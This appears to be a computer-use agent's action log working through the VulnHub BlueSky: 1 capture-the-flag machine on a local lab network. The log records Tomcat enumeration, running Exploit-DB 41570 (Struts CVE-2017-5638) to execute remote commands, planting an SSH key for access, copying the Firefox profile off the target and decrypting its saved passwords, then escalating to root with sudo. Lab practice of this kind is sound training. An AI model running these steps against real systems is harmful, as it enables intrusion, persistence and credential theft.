
Review the BlueSky: 1 VulnHub page and pick out its goal sentence: root shell and root flag
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "triple_click", "coordinate": [370, 276]}

Load the target's Apache Tomcat 9.0.40 page at 192.168.0.133:8080 in Firefox
{"action": "type", "text": "192.168.0.151/"}

{"action": "type", "text": "192.168.0.133:9"}

{"action": "left_click", "coordinate": [240, 160]}

{"action": "mouse_move", "coordinate": [60, 272]}

{"action": "mouse_move", "coordinate": [844, 268]}

{"action": "mouse_move", "coordinate": [518, 390]}

{"action": "mouse_move", "coordinate": [888, 306]}

{"action": "type", "text": "/opt/dirsearch/dirsearch.py -u http://192.168.0.133:8080/ -w /usr/share/wordlists/dirb/common.txt"}

{"action": "key", "text": "Tab"}

{"action": "type", "text": "common.txt"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [560, 368]}

List /usr/share/wordlists/dirb showing big.txt, common.txt and small.txt, then clear the screen
{"action": "type", "text": "/usr/share/"}

{"action": "type", "text": "wordlists/dirb"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ls -la /usr/share/wordlists/dirb"}

List ~/script/wordlist/apache/ and grab the qualys_wordlist.txt file name
{"action": "type", "text": "ls -la /usr/share/wordlists/dirbuster/"}

{"action": "type", "text": "~/script/wor"}

{"action": "type", "text": "list/apache/"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [668, 284]}

{"action": "mouse_move", "coordinate": [164, 52]}

Search the web for qualys_wordlist.txt and look over nullenc0de's GitHub Gist of it
{"action": "left_click", "coordinate": [164, 52]}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [196, 288]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [258, 262]}

Run dirsearch against the Tomcat server with ~/script/wordlist/apache/qualys_wordlist.txt
{"action": "type", "text": "/opt/dirsearch/dirsearch.py -u http://192.168.0.133:8080/ -w /usr/share/wordlists/dirb/common.txt"}

{"action": "type", "text": "~/script/"}

{"action": "type", "text": "ordlist/apache/"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [500, 544]}

Copy the discovered /struts2-showcase/ path redirecting to showcase.action for the browser
{"action": "double_click", "coordinate": [476, 546]}

{"action": "double_click", "coordinate": [500, 548]}

{"action": "mouse_move", "coordinate": [792, 322]}

{"action": "double_click", "coordinate": [500, 548]}

Load /struts2-showcase/showcase.action on port 8080 and select that path in the address
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [200, 256]}

{"action": "mouse_move", "coordinate": [476, 124]}

{"action": "left_click", "coordinate": [330, 76]}

{"action": "double_click", "coordinate": [328, 76]}

Google 'struts2-showcase/showcase.action exploit' and open the Pentest-Tools OGNL injection article
{"action": "left_click", "coordinate": [164, 52]}

{"action": "type", "text": "e"}

{"action": "left_click", "coordinate": [308, 264]}

{"action": "double_click", "coordinate": [628, 292]}

{"action": "mouse_move", "coordinate": [424, 336]}

Read the CVE-2017-5638 root cause section and its example exploit command with touch /tmp/pwned
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [420, 324]}

{"action": "double_click", "coordinate": [586, 240]}

{"action": "left_click_drag", "start_coordinate": [642, 240], "coordinate": [228, 254]}

{"action": "left_click", "coordinate": [208, 254]}

{"action": "mouse_move", "coordinate": [332, 228]}

Open Exploit-DB entry 41570, Apache Struts Remote Code Execution, and view its raw Python code
{"action": "left_click", "coordinate": [328, 204]}

{"action": "double_click", "coordinate": [830, 208]}

{"action": "mouse_move", "coordinate": [516, 340]}

{"action": "left_click", "coordinate": [516, 340]}

Download exploit 41570 from Exploit-DB with wget, check its file type, and rename it 41570.py
{"action": "type", "text": "wget https://www.exploit-db.com/raw/41570"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "mv 41570 41570.py"}

{"action": "key", "text": "Return"}

Draft the python 41570.py whoami command against the Struts showcase and consult the OGNL injection article
{"action": "type", "text": "python 41570.py http://192.168.0.133:8080/struts2-showcase/showcase.jsp 'whoami'"}

{"action": "type", "text": "python3.9 firefox_decrypt.py ../.mozilla/firefox/"}

{"action": "type", "text": "head 4"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "python 41570.py"}

{"action": "left_click", "coordinate": [384, 52]}

Run 41570.py against showcase.action with the "id" command, then clear after the bash attempt hangs
{"action": "left_click", "coordinate": [60, 52]}

{"action": "type", "text": "\"id\""}

{"action": "key", "text": "Return"}

{"action": "type", "text": "clear"}

Run pwd and ls -la on the target home folder through the 41570.py exploit
{"action": "key", "text": "Return"}

{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [644, 436]}

{"action": "type", "text": "python 41570.py http://192.168.0.133:8080/struts2-showcase/showcase.action \"ls -la\""}

Create the .ssh folder and an empty authorized_keys file on the target via the exploit
{"action": "type", "text": "mkdir"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "python 41570.py http://192.168.0.133:8080/struts2-showcase/showcase.action \"mkdir"}

{"action": "type", "text": "cd .ssh"}

{"action": "type", "text": "&& touch"}

{"action": "type", "text": "autho"}

{"action": "type", "text": "rized_keys"}

{"action": "type", "text": "echo"}

{"action": "mouse_move", "coordinate": [84, 12]}

In the bluesky folder, generate an RSA key pair id_rsa with no passphrase and display id_rsa.pub
{"action": "key", "text": "Return"}

{"action": "type", "text": "ssh-keygen -t rsa"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "id_rsa"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cat id_rsa.pub"}

{"action": "key", "text": "Return"}

Echo the public key into the target's .ssh/authorized_keys via the exploit and cat it back to confirm
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cat au"}

{"action": "type", "text": "thorized_key"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ssh -i id_rsa minhtuan@192.168.0.133"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Show pwd, read user.txt's first-challenge flag, and run sudo -l, which asks for a password
{"action": "type", "text": "pwd"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [820, 588]}

{"action": "type", "text": "cat user.txt"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "sudo"}

Attempt a find / -perm -u=s -type f 2>/dev/null SUID search twice with malformed syntax
{"action": "type", "text": "find"}

{"action": "type", "text": "-perm -"}

{"action": "type", "text": "u=s type"}

{"action": "type", "text": "f 2>/dev/null"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Correct the find command's -type f and 2>/dev/null parts and launch the filesystem-wide SUID search
{"action": "key", "text": "Return"}

{"action": "type", "text": "f -exec ls -l {"}

{"action": "type", "text": "2>/dev/nu"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [906, 510]}

{"action": "mouse_move", "coordinate": [724, 420]}

Scroll through the SUID results listing ssh-keysign, pkexec helper, passwd and sudo
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [732, 588]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [584, 600]}

Review .bash_history and run ls -la .mozilla/, revealing the firefox and extensions folders
{"action": "type", "text": "ca"}

{"action": "mouse_move", "coordinate": [444, 572]}

{"action": "double_click", "coordinate": [390, 510]}

{"action": "type", "text": "ls -la"}

{"action": "type", "text": ".mozilla/"}

{"action": "key", "text": "Return"}

Archive the .mozilla folder into firefoxBackup.tar.gz with tar -cvf and review the file listing
{"action": "type", "text": "-c"}

{"action": "type", "text": "vf"}

{"action": "type", "text": "firefoxBackup.tar"}

{"action": "type", "text": ".gz"}

{"action": "type", "text": ".mozilla/"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Search Google for 'firefox decrypt' and land on the unode/firefox_decrypt GitHub repository
{"action": "key", "text": "Return"}

{"action": "type", "text": "firefox-b-e&q=firefox+decrypt"}

{"action": "left_click", "coordinate": [308, 264]}

{"action": "left_click", "coordinate": [308, 264]}

Skim the README and reveal the repository's clone address under Code
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [408, 10]}

Clone firefox_decrypt and wget the backup archive from 192.168.0.133:9981
{"action": "key", "text": "Return"}

{"action": "type", "text": "python3 -m ht"}

{"action": "key", "text": "Return"}

Attempt to extract mozillaBackup.tar.gz, which fails on the wrong filename
{"action": "type", "text": "tar xvf mozillaBackup.tar.gz\\"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "tar -xvf mozillaBackup.tar.gz"}

Extract firefoxBackup.tar.gz and move into the firefox_decrypt folder
{"action": "key", "text": "Return"}

{"action": "type", "text": "cd Bluesky"}

{"action": "double_click", "coordinate": [384, 580]}

Run firefox_decrypt.py on ../.mozilla/firefox/ with profile 2 and copy the recovered Twitter password
{"action": "key", "text": "Tab"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [118, 570]}

Sudo to a root shell with the recovered password and cat /root/root.txt for the flag
{"action": "type", "text": "sudo bash"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [512, 512]}
